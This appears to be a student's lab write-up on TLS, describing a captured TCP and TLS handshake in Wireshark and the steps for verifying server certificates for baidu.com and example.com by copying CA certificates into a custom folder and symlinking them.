

Below are TLS handshake packets in Wireshark.

The TCP handshake is triggered when the client first attempts to establish a connection with the server; this is seen as the SYN, SYN-ACK, and ACK packets (the TCP 3-way handshake). After the TCP connection is established, the TLS handshake is triggered, starting with the Client Hello and Server Hello messages, followed by certificate exchange and key negotiation. The TCP handshake ensures a reliable connection, while the TLS handshake builds on top of it to establish a secure, encrypted communication channel.



**Task 1.b: CA’s Certificate**

We created a new directory of client-certs, which we will use it later.



We changed the cadir to client-certs folder. Now we will use this folder to check out the downloaded CA certificates for verification.



Since the client-certs folder is empty and doesn’t contain the CA certificate of the authority which signed [www.baidu.com](http://www.baidu.com) .So we were unable to verify it and that’s why got this ssl error. Quite Normal.



We have first observed that [www.baidu.com](http://www.baidu.com) web domain was signed by GlobalSign authority and we were also able to gather its common name.



Now in /etc/ssl/certs folder we were able to see the Certificate with the common name of certificate authority.

So, we copied it to our created /etc/ssl/client-certs folder.



We also created symbolic link of that certificate in that folder as well according to given requirements.



Now when we again tested out handshake with [www.baidu.com](http://www.baidu.com) it succeeded without any error.

  
We then repeated same steps with [www.example.com](http://www.example.com) .  
First we set cadir to /etc/ssl/certs and then checked out common name of CA i.e. issuer.





Then we copied the relevant certificate to client-certs folder and created its symbolic link.

